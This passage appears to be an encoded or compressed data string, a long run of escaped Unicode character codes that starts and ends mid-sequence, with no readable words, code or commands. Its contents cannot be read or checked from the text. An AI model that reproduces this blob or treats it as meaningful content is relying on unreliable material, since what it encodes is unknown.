u02CC\u2354\u0ED3\u3150\u3865\u01E6\u25C4\u6088\u13A6\u056D\u18A1\u30D5\u092E\u0881\u29C4\u20C0\u1DA7\u1864\u0322\u0206\u132C\u0114\u1BEC\u0D34\u2729\u757C\u36A4\u590C\u4FEB\u26A3\u29EE\u7170\u0B26\u626D\u01B0\u4F29\u102E\u0D35\u773B\u0832\u1C40\u7E4B\u40D0\u0263\u083B\u01C0\u1AA4\u210E\u0580\xB5\u01E6\u04A0\u0E36\u2280\u2F21\u784C\u4560\u5363\x96\u0B00\u5323\u5035\u1A4B\u1046\u43E8\u2860\u5042\u01C8\u282B\u7A2E\u0104\u41A0\u0962\u03C3\u4929\u227E\u2A42\u1091\u4384\u4F6A\u40B6\u4304\u1738\u09E9\u1822\u5029\xA0\u3943\u7946\u02E8\u3529\u3480\u4361\u6120\u41D0\u1A48\u4DA3\\u0044\u2623\\u0025\u2800\u5E2F\u1082\\u0061\u1EB8\u083C\u4AA2\u302D\u42A4\u05E7\u0490\u43F4\u0822\u2073\u08A0\u12A9\u61EA\u0CE0\u5444\u4044\u0121\u484C\u4074\u20A6\u104C\u0E51\u40A2\\u0028\u17DA\u3859\u1184\u0820\u5C48\u0790\u1824\u30CE\u0278\u60AC\u2170\u1522\u3435\u0200\u0523\u4C73\u2250\u2D66\u3089\u0A88\u6638\u08CC\u1B33\u4652\u0240\u08A1\u409B\u4250\u38C3\u78F8\u0361\u04B9\u01B0\u0C23\u494C\u13D8\u0490\u242B\u0624\u4F29\u7027\u6439\u5E62\u2D1B\u1164\u484B\u404C\u1821\u082B\u4024\u7422\u5076\u0A01\u0834\u10F4\u0C62\u2D5F\u4044\u05E3\u5074\u20D8\u2621\u3104\u4101\u1E25\u2108\\u0032\u2D29\u23D8\u2F22\u6A6F\u4564\u606C\u4052\u02E0\u58EF\u04D2\u1DE0\u282D\u42D8\u0C41\u451E\u01C0\u4B67\u18E0\u0DC0\u3CA6\u4198\u04D3\u7A41\u01A8\u11A2\u64C5\u4700\u12A4\u30C1\u0E68\u5633\u2048\u0222\u20D6\u10E0\u2AB7\u4E40\u44DC\u7BAA\u34A4\u4221\u1F2D\u208C\u0CE0\u6A24\u02D8\u01E0\u2A5B\u01A4\u632D\u40B0\u5090\u1630\u21E6\u01E8\u6829\u2690\u14E2\u4C8C\u2350\u0E20\u5856\u0181\u3DFB\u4028\\u0033\u1ED8\u6160\u2F23\u689E\u02C0\u022E\u0879\\u0028\u1633\\u0038\u1BA3\u7821\\u0044\u3604\u2091\u0BD0\u517C\u0508\u0EA0\u0C22\u60A4\u2802\u0424\u18F8\u0262\u0653\u0728\u20EE\u7050\u4120\u25B3\u7084\u0C32\u2420\u40A4\u0E36\u626F\u21D6\u0562\u203D\u0750\u462D\u2021\u0C23\u5C2F\u6126\u3045\u648D\u2500\u04A9\u7879\u0490\u5AA6\u515E\u0802\u3D5A\u0170\u13A4\u7C32\u4D88\u64A8\u1050\u0B00\u042F\u2130\u0C32\u3C3D\u0158\u17B5\u2042\u0120\u12B0\u6103\u0628\xAF\u2AAC\u0E80\u6434\xE8\u0824\u7A2E\u41A4\u20ED\u451D\u40B1\u3040\u40CC\u0CE0\u683B\u63B2\u2627\u383A\u074D\u7F32\u6045\u4438\u25A9\u621A\u0B40\u2548\u23C0\u03A2\u1864\u03B8\u0EA2\u2D0E\u0C20\u3E3A\u1894\u5320\u1CD9\u20F0\u1321\u4226\u6A80\u1928\u4064\u0FE0\u1737\u4081\u0D43\u22CF\u6AD8\u6722\u0627\u2CEA\u2AA2\u6076\u0205\u58B0\u48F2\u2019\u14CE\u51F0\u3A27\u6891\u4748\u6C69\u4050\u09A0\u5ABB\u2204\u1475\u5991\u487C\u0FA6\u6048\u422C\u68C3\u0436\u0660\u073C\u4880\u1599\u4834\xA3\u1063\u026B\u0D54\u20E9\u70DC\u0E71\u6837\u41D1\u1FA0\u1821\\u0070\u25C3\u289F\u575C\u1B41\u1445\u4514\u7630\u210C\u1FA0\u6A29\u2058\u1EA0\u393F\u0744\u39AE\u1908\u0641\u0826\u2129\u13A2\u305D\u19F8\u0FA4\u7A6E\u0510\u6028\u104A\u070C\u7F2A\u01B0\u0420\u2828\u0124\u0980\u4ED3\u022C\u20A5\u465E\u02E0\u302F\u5C3C\u0CA1\u1658\u6268\u3623\u1851\u0140\u55B0\u548A\u0AA0\u61BD\u61A9\u5BA0\u06A5\u6521\u3A21\u1843\u5250\u1BA9\u78E0\u4740\u0CDD\u61A4\u309A\u5047\u0288\u02E6\u606F\u06F0\u2B22\u2080\u0430\u3038\u09EA\u0631\u443A\u4228\u3CA5\u1A5C\u0738\u102D\u50A2\u0180\u0929\u60F7\u2842\u3DB9\u4288\u1281\\u0030\u0760\u55A6\\u0034\u0240\u385C\u0660\u0B40\u6A2C\u107C\u3A27\u486F\u06E4\u7600\u5586\u07EA\u663C\u30C6\u0620\u4454\u4B8D\u1661\u482F\u1A2C\u71AE\u0827\\u0029\u58AA\u43E1\u4CE1\u26AD\u4118\u2147\u485A\u02F4\u2B25\u18C6\u41F0\u6F33\u6088\u0CE1\u4511\u2D78\u1D26\\u0050\u0B20\u492E\u4042\u0E50\u0E3C\u11FA\u6623\u4657\u0309\u0982\u2C50\u0324\u6D70\u38C8\u1279\u0382\u716D\u1C43\u4934\u2E6E\u5CE1\u6C8E\u06E4\u05A2\u2055\u0C28\u3E61\u6108\u0D43\u345F\u0268\u08A1\u4223\u4290\u1529\u507A\u4A00\u5628\u29D1\u5CB3\u4A27\u2165\u7041\u408E\u0290\u427F\u23AF\u1A11\u082D\u21DD\u5FDA\u7839\u0150\u05E3\u5836\u27B0\u4922\u2908\\u0061\u7235\u7982\u4E00\u4849\u0459\u058A\u649C\u31C8\u412F\u606C\u0AA9\u1A24\u6068\u1C4C\u4456\u42C0\u1DA7\u3962\u2080\u4294\u2A6B\u0A08\u7E5E\u2064\u1CB2\u5C31\u0228\u0981\\u0073\u2040\u1122\u521B\u1750\u6F34\u42FE\u1D22\u46B9\u41B1\u7023\u1894\u0554\u542E\u70BA\u0101\u3C30\u489C\u13E0\u4447\u5200\u20A6\u022B\u42C0\u352D\u70BA\u02F5\u1F3B\u2090\u55E3\u3EC0\u0870\u04C3\u4C35\u32D0\u6621\u682E\u0438\u4433\u4040\u12F0\u7C4F\u4772\u0986\u6849\u4074\u7724\u0CEA\u5840\u5324\u01A1\u01E2\u5025\u7BC0\u2E40\u4D12\u6878\u1923\u2912\u0719\u7C3C\u11D4\u3FA2\u7475\u7A88\u06DC\u7050\u2080\u1860\u095A\u5E69\u7720\u410C\u4673\u7A23\u41F7\u36A4\u484F\u4874\u40AA\u3C45\u4260\u0421\u4048\u0B41\u4156\u4388\u2848\u3070\u4040\u2722\u52A8\xE0\u6A3B\u2021\u04E2\u5030\u2310\u2C34\u5A39\u04D4\u29A5\u5480\u4436\u5924\u41D4\u5820\u614F\u012A\u7614\u7343\u71C0\u0BA6\u3050\u47A1\u3721\u65F0\u0B70\u2E42\u7E40\xA4\u56A8\u0371\u4421\u7645\u4BE0\u3525\u415D\u1D25\u5430\u2124\u1122\u584C\u1590\u12A3\u604A\u50EC\u0DD8\u20E1\u084B\u4D10\u0750\u2720\u583B\u6136\u68A0\u2792\u3039\u40FE\u0A30\u15E0\u1A2F\u4162\u0682\u0683\\u0023\u4970\u0940\u5A63\u1AC7\u40BC\u0E50\u1FA4\u2821\u021D\u40B0\u2B21\u45C3\u7040\u09A0\u20E2\u45B3\u404E\u0F90\u582F\u6E36\u2158\u08A0\u72A2\u73A0\u10A8\u0E5C\u70B1\u14B8\u415C\u0CA0\u2D30\u71C2\u4134\u0180\u1C61\u5035\u4207\u4C28\u2C32\u7842\u4102\u6616\u7721\u4533\u3CC8\u0460\u3027\u1D37\u6C4C\u0370\u13E3\u7DB6\u2080\u0A6E\u1622\u2833\u0198\u056E\u2CA3\u5036\u21D0\u6B00\u29B2\u6A47\u1DC9\u07CA\u7425\u385C\u417C\u0FD8\u3572\u0625\u60B6\u01F0\u71A3\u5035\\u003c\u0580\u6346\u7034\u0158\u0BE0\u03A1\u6120\u1204\u0DC0\u04A0\u3039\u41D5\u63E6\u1944\u7C50\u550C\u0DA0\u0620\u0233\u412C\u22A2\u3494\u6031\u4173\u0F12\\u0064\u0823\u15E5\u47C0\u1921\u1833\u6DE2\u02C0\u57E4\u1256\u11A0\u0500\u3A21\u284E\u44EC\u06C0\u6E24\u6046\u41E9\u0F30\u1022\u2C31\u4170\u05C8\u6C60\u0229\u01C2\u4710\u7E27\u4CA5\u4176\u4500\u6D81\u78B3\u41E9\u0838\u34A2\u0447\u4068\u0240\u1127\u0CAB\u0215\u0840\u3A27\u1EBA\u411F\u6160\u3221\u4E23\x80\u2DF0\u03A2\u3051\u25D1\u0580\u1F25\u1C4A\xC8\u09E0\u2CA4\u082D\u20A3\u08A0\u2D64\u0846\u4068\u01B2\u1321\u7840\u41D4\u0A00\u3323\u40A2\u2218\u01DC\u5920\u395F\\u006b\u0E7E\u1223\u5042\u40A8\u06DA\u72A1\u5C3B\u194D\u02E0\u05A6\u42DC\u18D5\u0D32\u0B20\u502B\u01A1\u6CA0\u6C20\u1025\u60E0\u1328\u55C3\u2EC0\u4124\u0410\u37A7\u1DB5\\u004e\u090A\u0724\u6820\u1074\u0DE0\u72A3\u6850\u3840\u45C2\u5E23\u023A\u4048\u6FA4\u3127\u265B\u4169\u0984\u7BA2\u2C57\u7C45\xC8\u3E04\u0842\u0171\u0B00\u7C43\u3078\u110C\u05C8\u3D25\u2024\u404E\u0A2C\u3B25\u203A\u4130\u1014\u6C22\u1856\u1334\u0949\u7EA1\u5436\u21D5\u4C92\u4422\u0A4F\u4110\u08A0\u6D02\u0644\u40AC\u0868\u0960\u3EBE\u409E\u0370\u1A23\u243B\u604C\u0DE0\u4421\u1041\u11A9\u6FCA\u06AC\u2050\u0139\u6278\u4424\u7A3D\\u006b\u0E50\u6374\u20C2\\u0048\u09C0\u06AB\u5831\u01EA\u0988\u4424\u7ECE\u22AC\u0760\u4FA7\u122B\u0130\u0DE0\u0B21\u4838\u3DA1\u0860\u1B24\u202D\u615D\u0F00\u0B22\u1823\u40C8\u0F21\u5724\u084B\u0370\u0180\u7D66\u65C4\u41FC\u0E66\u7EA7\u6A44\u41B0\u09DA\u4526\u6021\u6113\u1840\u76A6\u0225\u0170\u08E2\u7F6B\u3C38\\u004e\u0620\u3D26\\u0033\u328C\u0260\u2CA0\u745C\u026A\u0240\u3321\u182C\u106C\u07B9\u2D67\u042C\u0215\u2FE0\u0967\u6A58\u61E9\u0430\u7924\u0494\u41F7\u2DC0\u7420\u5682\u7415\u0FF0\u7393\u684E\u213B\u18A0\u1FA0\u2C4B\u4CA8\u0270\u3027\u6A30\u2216\u2190\u39A3\u685C\u4215\u0CC2\u4523\u5038\u1106\u0279\u4425\u11A9\u40D2\u0D2A\u20E3\u6670\u315E\u0CA1\\u0076\u4E6B\u52A8\u07C0\u4F23\u282C\u1081\u059E\u4426\u13C5\u02E8\u08A0\u7723\\u0058\u60F4\u0760\u2326\u5E82\\u0060\u093E\u50A3\u2FBC\u1478\u6DC0\u07E7\u1431\u40C6\u0D79\u3021\u394F\u7072\u28A0\u30E1\u3024\u51E8\u5E70\u7D62\u5059\u10C0\u05B0\u6D26\u207E\u336D\u060C\u7720\u3FA2\u5215\u0FE0\u2222\u3022\u4598\\u0060\u7D62\u583E\u1185\u1328\u2220\u4040\u135E\u0328\u3CEB\u09AF\u4204\u0410\u4F07\u6A30\u3124\u0500\u336C\u783B\u6215\u0252\u1625\u2C46\x88\u07B9\u72A6\u205A\u40D5\u08A0\u4927\u484E\u22F2\u0E50\u504F\u1264\xF4\u091C\u1FA3\u1024\u01BE\u023C\u38E8\u385B\u4124\u5028\u3A24\u783E\u32A6\u6094\u43F2\u385E\u50A6\u6F00\u2726\u205B\u7415\u0F00\u1F21\u7C59\u4414\u0270\u0744\u6831\u040E\u07B9\u73AC\u1678\u4060\u0E4C\u3060\u2A52\u01C5\u0AA8\u0623\u6691\u51D4\u0F00\u7BA5\u0445\u5215\u0CA0\u5723\u4147\u61F0\u0A10\u7D61\u4259\u215D\u0652\u7E6B\u666D\u6097\u1F99\u2223\u6682\u40FE\u0220\u2720\u022D\u20A2\u5A5A\u34A3\u6541\u1084\u0CB5\u5DA2\u3048\u2B71\u0FE0\u12A1\u163A\u329C\u04DE\u59A7\u7047\u7278\u0CA0\u4C21\u3034\u6A6B\u0FC8\u2822\u3046\xD2\u07A0\u5426\u319E\u3314\u58A0\u4B61\u495B\u415D\u0440\u3CED\u3C44\u414E\u0760\u2AEC\u2033\u417C\u05C8\u3523\u1992\u4B08\u0366\u6C25\u383E\u32C6\u0511\u2CA4\u3428\u4BF3\u1DF5\u35B3\u4C49\u22B8\u08A0\u0743\u6C25\u605A\u0894\u546C\u202C\u1135\u4FC5\u4DEE\u6829\u4B76\u0480\u04A6\u0238\u118D\u0104\u5DAC\u2020\u10B8\u043A\u02ED\u1182\\u002f\u1C28\u23EA\u0458\u583C\u0240\u0AB7\u11C1\u6A8C\u05A2\u02E0\u533E\u3344\xD0\u4F21\u4433\u6313\u17A0\u4597\u6C45\u514D\u68A0\u2671\u5D69\u24A8\u0A88\u0562\u645F\u2204\u0A82\u7217\u0429\u2114\u06B0\u5CF4\u2022\u509C\u0190\u7F54\u5A28\u4113\u1400\u6425\u39DB\u41F0\u0675\u5081\u5037\u7138\u6780\u4FA3\u4695\u4488\u0480\u4CA4\u7E90\u11A4\u0628\u10F7\u5D8F\u017C\u01D1\u1AA3\u6832\u7330\u0EA0\u2720\u7456\u4028\u0C98\u3CEB\u5828\u4110\u05C8\u0111\u283E\u3306\u09C0\u3225\u0DC9\u54BB\u1E68\u04CE\u4758\u2113\u1240\u1C68\u1847\u6038\u52E6\u4F20\u1C4D\u58D2\u6E15\u05A2\u402B\u2950\u0840\u3CEA\u1823\u020F\u09C0\u0C6F\u6A22\u60FE\u0511\u7923\u5842\u4945\u1E88\u0236\u6237\u6215\u0A88\u5020\u5C2D\x9C\u0D60\u53ED\u3846\u33F1\u4A19\u3321\u7831\u404E\u0430\u2363\u6692\x88\u0900\u39A2\u0638\\u004d\u6F4D\u7262\u4C38\u403C\u04D5\u7D65\u3C30\u7324\u07C0\u39A1\u403A\u4035\u4F90\u0693\u4187\u6CA7\u1438\u5462\u2C41\u11F1\u5560\u4B62\u583D\u417F\u0104\u2622\u5021\u61E6\u0FF0\u340B\u3A25\u41AA\u2A10\u04A3\u2832\u6081\u08B4\u7924\u56C0\u25F7\u29E0\u05A0\u2457\u721D\u58A0\u680C\u7C45\u5091\u0AA0\u25A3\u445B\u2D15\u205C\u396B\u583D\u4099\u5FE0\u486C\u2024\u6C4C\\u0028\u02D3\u6832\u61D1\u0270\u0DB6\u4C89\u2319\u1C14\u0BA6\u7048\u210F\u51DC\u6E21\u2838\u406B\u04B4\u6A4B\u2843\u2260\u0580\u4542\u7E65\u6124\u0A30\u69D1\u483D\u0115\u1C0D\u7CB0\u5824\u110D\u13F8\u37A3\u417A\u418E\u0240\u7641\u7849\u73E2\u0280\u05A0\u47C1\u5CD5\u15A8\u2581\u2856\u120E\u0BAD\u3C26\u1FAF\u6074\u14C6\u0740\u61B1\u418E\u472D\u0EA0\u1047\u40C6\u0E06\u363A\u4C23\u486A\x90\u48C7\u122C\u1086\u2120\u1124\u784A\u0134\u0C20\u4A85\u222F\u602E\u0270\u0965\u6DDB\u0354\\u0043\u3FC9\u1636\u4DD0\u0560\u3224\u5472\u60BB\u0F90\u4FA2\u1859\u624C\u32DE\u71A3\u3085\u445A\u0DA8\u7D22\u6A5D\u60D5\u0988\u2CA2\u6425\u47F5\u2940\u2A41\u4CA5\u6084\u0360\u1020\u4A37\u065D\u1FFC\u50A3\u6826\u7CE1\u07C9\u6E26\u58F5\u4205\u5410\u5423\u1023\xE4\u0FF0\u0B27\u0FC7\x80\u2628\u0B22\u6142\xA3\u0AB0\u2B21\u5025\u421C\u6F39\u7024\u7C5D\u309E\u0C28\u7F6B\u6856\u10B2\u3A10\u0221\u0CFF\u33E5\u09A0\u4F62\u4642\xCF\u2620\u2D66\u32A2\u6066\u359A\u4262\u5822\u346A\u05B0\u0F4B\u4C35\u01D0\xBA\u3A25\u3877\u5860\u0105\u5C40\u2C4B\u410C\u04CD\u7920\u26C7\u45F0\u07A0\u54A7\u7022\u3604\u0500\u4C50\u7434\u6123\u48A0\u4344\u282B\\u003c\u4100\u6D21\u23CF\u0197\u0100\u3CF3\u682A\u1E1A\u08C2\u1622\u065C\u1A71\u6090\u4B66\u296D\u25E1\u38A0\u2B21\u4225\xF4\u0220\u1123\\u0028\u741A\u08C9\u1527\u043E\u01D4\u0259\u0242\u0427\u03ED\u6280\u4421\u405A\u63E9\u2410\u5460\u52ED\u0362\u0370\u2B25\u705F\u3B30\u0BBE\u3E54\u0849\u5154\u0430\u243B\u1038\u11D0\u0120\u7BA0\u384C\u49F7\u264A\u5C71\u0CA5\u416D\u0D91\u4F21\u4858\u61D1\u3868\u7332\u7E83\u417C\u0190\u0823\u4C33\xC5\u3148\u04A3\u183D\x84\u07A0\u2D10\u305F\u2206\u5239\u07C5\u0EAF\u6032\u0320\u07C8\u505A\u735E\u0278\u1524\u3502\u40CC\u0620\u1F20\u0EB6\u50A8\u08A0\u1320\u5040\u4115\u3868\u537E\\u005f\u130C\u0F40\u3B7C\u3505\u508A\u09C0\u4FA3\u4C42\u0218\\u0079\u03A3\u3C59\u20E0\u0F0B\u1A23\u2A47\u017C\u0868\u7260\u243A\u3363\u3E3B\u0560\u1C3E\u2671\u3028\u71A4\u2172\u37E0\u1ABB\u3A24\u351F\u21D8\u0148\u3C24\u1241\u1080\u08F3\u1677\u2E84\u369E\u0B14\u32D0\u4243\u266A\xD1\u4FA0\u2A28\u4134\u6840\u4CEE\u7CE9\u4144\x90\u34A0\u3853\u3027\u345B\u11FE\u41C6\u4203\u1160\u50A3\u103B\u060D\u38A0\u0827\u62B8\u4084\u0B00\u20E4\u34E2\u1994\u1BAA\u3CFA\u6F0C\u342E\u0784\u2423\u3C5F\u204E\u02E0\u5366\u129B\u5636\u0E73\u4E21\u08E7\u2021\u0B38\u1823\u6E43\u264E\u0160\u2825\u4963\u4081\u04E0\u4E60\u2D57\u0171\u0320\u1D40\u3509\u2514\u061E\u1F20\x99\u4BD8\u0480\u40E7\u0C44\u7933\u24EA\u1923\u11A9\u205D\u3DE0\u1923\u2824\u0182\u0F0B\u3221\u3030\u20B3\u17A0\u2CEE\u2C4A\u7C5A\u02ED\u53D5\u14BC\u7C2F\u49A0\u75B3\u419F\u2144\u02AE\u2C77\\u0062\u202E\u0EA0\u46BC\u483A\u5114\u1823\u2CA5\u2247\u01F9\u2780\u0967\u1424\u7D62\u0260\u1520\u3822\u61E9\xC8\u1AA7\u7A8F\xB8\u04C4\u1843\u2669\u41BC\u2500\u6024\u1961\u014B\xC8\u2D60\u245D\u60E1\u0FF0\u255C\u1236\u61A0\u0782\u38F4\xE5\u6162\u0410\u4426\u7886\u6A36\u0660\u1B23\u3C2A\u6994\u0FF0\u5B90\u4047\u0110\u0320\u255B\u4C38\u40C8\u0438\u2231\u7C3A\u337C\u0C4B\u0823\u0838\u4641\u1F21\u1F5B\u7A07\u0F61\u4660\u1127\u3B06\u4EB2\u3725\u1FA7\u60D6\u01A1\u2BE9\u2CA2\u6249\u509E\u0DA8\u2D63\u4B1A\u325A\u0A10\u5364\u5A4E\u1868\u08A0\u12E1\u4039\u4045\u0760\u1FA1\\u003e\u2F22\u0E50\u68C7\u1221\u6154\u0FE0\u34A7\u7047\u5112\u7270\u3066\u1B4F\u1C9C\u02C0\u53E8\u03B3\u735D\u0868\u25A1\u7CDA\u17EA\u0305\u0ED8\u404F\xE0\u0DA0\u4C20\u07D8\u2130\u0F90\u20A5\u0EFE\u4021\u0D22\u147E\u2058\u689E\u0180\u2CA0\u7602\u750C\u04E0\u56B8\u5834\u6E2D\u6E5C\u3226\u0254\u77E4\u35C8\u0A37\u0731\u417D\u07C0\u0624\u028D\u53D0\u0C96\u4521\u584A\u62C6\u7297\u33DA\u19A3\u6BB0\x90\u7000\u2454\u774D\u0680\u4924\u4A1C\u40D5\u0500\u4423\u1832\u05F0\u08C0\u572B\u3108\u215D\u04E0\u6760\u7CC2\u0B24\u0380\u3D22\u6E39\u4021\u08A5\u0220\u6073\u6C28\u0CA0\u4448\u4A52\u2C74\u07A0\u3A21\u3919\u219A\u3DA8\u4F43\u2822\u216A\u26B0\u5E5D\u1167\u71E6\u0430\u2217\u5F23\\u0036\u0C20\u6020\u2C4D\u6680\u09C0\u1668\u2A59\u1198\u0460\u45A1\u6464\u0144\u5455\u754A\u4028\u745A\u01E1\u72A2\u0446\u0158\u0C2F\u4525\u38E9\u3038\u0F40\u3C24\u53E7\u4636\u0270\u3B42\u4C38\u3235\u0120\\u007a\u0429\u21D2\u7E5E\u29D4\u5891\u1A88\u0179\u0744\u70BE\u4110\u011A\u6E27\u0447\u5CE0\u0F38\u6099\u0846\u6638\u07C0\u17C6\u040D\u40E7\u3620\u4264\u7838\u5EB8\xC8\u749F\u743A\u41FD\u3148\u7FD5\u2242\u01B5\u7620\u64F5\u4990\u1EC0\u21A8\u575D\u225B\u40C8\u7973\u2A27\u5C5A\u3436\u6868\u609D\u4E33\x9C\u0278\u1751\u08EB\u011A\u59C2\u6408\u7BFD\u41ED\u4782\u0BA6\u0404\u5478\u09E0\u2221\u183B\u6114\xE2\u016B\u082F\u41FF\u1480\u76A0\u2C2D\u2030\u2380\u0C60\u5837\u76BC\u069C\u438A\u1033\u4158\u0B2E\u5585\u76A5\xEC\u402E\u7EA5\u3F00\u208A\u09C4\u50A5\u3858\u208A\u06C0\u5EE4\u7032\u51E2\u0104\u0740\u3ABA\u206F\u6C1E\u3021\u5426\u1040\u0132\u3D24\u5018\u1FF7\u3C96\u7424\u2168\x8A\u0278\u62A0\u5056\u0198\u0D02\u4B6C\u1249\u0329\u036E\u6D23\u5823\u4848\u02F6\u6F80\u104F\u0140\u2430\u1520\u70A0\u2940\u2035\xAC\u7094\u04A1\u0C21\u5824\u40BD\u6083\u257C\u0241\u42A0\u5E92\u2469\u1039\u40C3\u3B20\u06C0\u04C0\u6220\u242B\u2843\u09B0\u0E60\u01E8\u25B3\u0124\u5422\u20D7\u6BA4\u0903\u1550\u4D24\u6462\u705C\u0130\u5403\u06C0\u3020\u4A29\u08B8\u5261\u0316\u444D\u4011\u04A2\u4C36\u40D8\u0358\u055E\u1FC0\u42A2\u4D26\u2046\x96\u0126\u09A0\u3B23\u2824\u7044\u403A\u017C\\u0024\u1B20\u1862\u3422\u7438\u409A\u03B4\u0DE0\u3A20\u0AA3\u2420\u7032\u0170\u02D0\u0F20\u1863\u6421\u683F\u7C36\u03D8\u0628\\u0049\u6127\u0853\u40A5\u203C\u40D8\u13F0\u380A\u6837\u4FCD\u16DC\xC8\u0BE9\u02C1\u0F52\u402C\u6050\\u0036\u0564\u14CA\u3062\u022E\u5062\u20CC\u7878\u0780\u3F61\u66B4\u4222\u3F53\u103C\u0564\u0DFE\u4520\u4506\u782D\\u0044\\u0044\u0AFF\u0F1D\u342E\u5B3A\u5F3B\u6CAC\u1682\u48E0\u1988\u1529\u7838\u402C\u205B\u6BBF\u04A2\u5C2B\u103E\u708D\u1D71\u25DE\u4C60\u1521\u0C20\u382A\u4036\u7993\u6970\u3B10\u3A13\u67F3\u40C7\u45C1\u7500\u36A1\u1AA2\u5729\u743C\u6064\u0288\u0773\u01E0\u4587\u7FFC\u5059\u41DD\u15D0\u2CA0\u26A5\u2626\u0431\u3029\u016C\u0868\u2F3D\u62B6\u0236\u30C3\u60E4\u0D54\u03A1\u22A7\u6C33\u07DF\u2086\\u0070\u03F0\u2AA2\u60A7\u4451\u1116\u7C7A\u0A0B\u480A\u70E8\u212F\u1025\u4062\u0323\u6868\u11A0\u0366\u4024\u7B48\xE8\u078F\u56A1\u27E2\u743C\u0FB7\u24EA\u0477\u0840\u2570\u2B2C\u1458\u0239\u0249\u2210\u1B30\u34A0\u6429\u742A\u4044\u7870\u08C0\u0A19\u3FF0\u4033\u6842\u0DDF\u72F4\u1530\u2B20\u2C2C\u5E37\u127D\u7A9A\u0BA6\u3225\u1415\u0455\\u0033\u0162\u0290\u13E0\u0B20\u2C25\u2058\u20C9\u5126\u0D40\u5DA0\u1540\u1254\u10C3\u412E\u32DD\u4AA0\u37A0\u6122\u2C22\u5061\u4290\u0104\u1C49\u6E2C\u0849\u3254\u404E\u02D0\u0756\u2B22\u1DAB\u13AC\u7EC8\u4044\u0AA0\u11A1\u4241\u1FAC\u7939\\u0070\u74E4\u2CE8\u3D20\u5169\u7036\u42F3\u7BFD\u0868\u0AA1\u6826\u2F33\u7060\u1032\u01C8\u112A\u12E3\u3029\u6021\u6298\u0160\u06E6\u2611\u6642\u3824\u30D5\u432A\u0B87\u4BDE\u4430\u312C\\u0030\u350E\u0184\u0430\u22A1\u4821\u1253\u129E\u40F2\u0170\u1DF6\u0165\u423A\u0881\u1117\u0136\u0F6F\u012D\u1C21\u162C\u2929\u205B\u5500\u01FE\u72A3\u782D\u6CB0\u307A\u41F8\u1870\u42E0\u66E7\u6AE1\u6425\u417D\u0350\u059C\u2721\u4F44\u7CC3\u21A5\u06F0\u1EA0\u1080\u0427\u742A\u403F\u3484\u0288\u48D8\u3121\u34AC\\u002b\u6CC3\u07AC\u16B0\u3D48\u4084\u216E\u2073\u221A\x96\u0300\u7721\u5E23\u4AB0\u2044\u44B4\u1100\u2140\u0724\u703D\u60ED\u7DD7\u778F\u52E1\u6B24\u6B3A\u4030\u3057\u0814\u0D20\u2214\u0C45\u1C51\u252B\u4245\u06D1\u5F4E\u3D64\u0D34\u3487\\u0046\u45A7\u0500\u15A0\u1521\u69AC\u2628\u0143\u5268\u2C81\u6D24\u6C29\u104A\u04D1\u2322\u6460\u3A25\u7C91\u1430\u482C\u2493\u0B88\u2CA0\u4DBA\u7702\u6C78\u1079\u30E2\u0AC8\u5C21\u77E7\u0FA4\u6020\u3868\u014A\u4178\u47A5\u65AC\u3C8A\u7E23\u23A0\u11B1\u38EC\u7405\u3A48\u607E\u0114\u44C4\u2A9E\u0A1A\u2A3A\u546D\u52C1\xA6\u18BE\u1BA8\u5022\u77F3\u7022\u2C63\u1622\u3C81\u2CA0\u70A6\\u0059\u20BF\u7926\u0F90\u0420\u3E27\u063B\u6587\u4DCD\u74D4\u4F04\u7E00\u2961\u1431\xFF\u79B7\u6D8F\u1610\u3620\u2A37\u7E3F\u4129\u0572\u0C30\u42E5\u2E0E\u07AD\u40FA\xE0\u02C0\u3001\u5C69\u083B\u4057\u4078\u0518\u0100\u20A2\u44E4\u0C35\u4034\u0232\u087F\u0C90\u72B4\u5E2F\u0C2A\\u0031\u0A64\u2531\u5158\u122E\u447A\u4052\u46A4\u135F\u3940\u3F26\u5BEE\u4084\xF2\\u0074\u0E80\u3C23\u4923\u2025\\u0024\u018C\u1F8D\u3AFD\u31AF\u464E\u4046\u0154\u0368\u0EA4\u3342\u54AF\u382C\xE8\u0357\u4830\u4919\u11D5\u6A5F\u28BD\u03F7\u0CFC\u29E0\u0820\u28E6\u5141\u6070\u523E\u1510\u7202\u10F0\u1C34\u7249\u38E8\u0744\u1016\u6879\u032F\u6851\u6211\u47E8\u06B0\u3922\u0420\u743D\u2529\u312A\u6077\u10B0\u3B22\u1E3D\u6053\u49E7\u4668\u1D40\u5E54\u7820\u3933\u4067\u0D1A\u4078\u12F0\u198B\u2641\u27CB\u406B\u7A90\u0788\u44A0\u6225\u615E\u18EE\u0302\u088A\u1061\u53E8\u542C\u6C6B\u60A2\u05C5\u1280\u0B21\u4021\u4A3B\u1503\u62FE\u0624\u11A9\u5361\u2027\u6A21\u60B9\u05C4\\u0060\u3628\u6277\u645C\u30FA\u02E5\u452F\u4B0E\u37E5\u7020\u3847\u4093\u70EA\u4B84\u7DB2\u1424\u482C\u407D\u4416\u0B8F\u5829\u6C21\u7D3E\u0835\u6ECE\u3870\u0D25\u11A0\u3522\u5B2A\u6057\u408A\\u0024\u0C30\u7BA1\u6C20\u3838\u406C\u0B8F\u6EA1\u2FE4\u12A2\u062F\u5C38\u216A\u4E24\u183E\u0962\u52B6\\u002d\\u0070\xB8\u0F00\u3220\u7327\u1862\u2880\x8C\u0250\u1320\u0EA1\u2829\u743B\u60A4\u4196\u11F0\u39D1\u1F23\u6032\u2054\u40D5\u0714\u269E\u3020\u4020\u7899\u2098\u246E\u1558\u4D02\u22AA\u3D25\u38B0\u532D\u0E54\u2E80\u5366\u22BF\u1FC3\u0964\u01A8\u0840\u4143\u1F26\u622C\u2056\u3C36\u77B0\u2560\u4F78\u0F3C\u1C73\u1994\u6B20\u02A5\u19C0\u6426\u03FC\u6950\u2171\\u0057\u04B9\u3284\u29B6\u7830\u6500\u20F8\u02CC\u1102\u47AB\u67F5\u6360\u42F0\u724C\u1440\u6E22\u0962\u3F3C\u6108\u016A\u1FC4\u67B2\u3E24\u2173\u40DF\u422B\u35C3\u0831\u1065\u413F\u04C2\u40B6\u06C6\u611F\u0F39\u3D2A\u1624\u583A\u40D7\u2248\u4821\u2CA2\u092C\u6C7B\u60D9\u5A98\u05B0\u05E1\u2642\u6979\u48EF\u014D\u02CF\u5A1A\u2644\u2820\u7235\u2137\\u004a\u0DE0\u38D2\u7420\u4A20\u0828\u615D\u0518\u01E8\u3F46\u5533\u1057\\u006e\u2AB6\u0628\u0C20\u2DAF\u1232\x94\u4198\u0118\u0BBE\u4C8A\u2D49\u3436\u5046\u0178\u0AA8\u3021\u1EA4\u38A1\xDB\xB0\u08AE\u04A0\u5427\u5039\u4096\u01D8\u069A\u0F